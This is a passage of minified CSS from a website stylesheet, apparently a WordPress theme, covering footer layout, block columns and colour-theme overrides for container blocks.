p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul 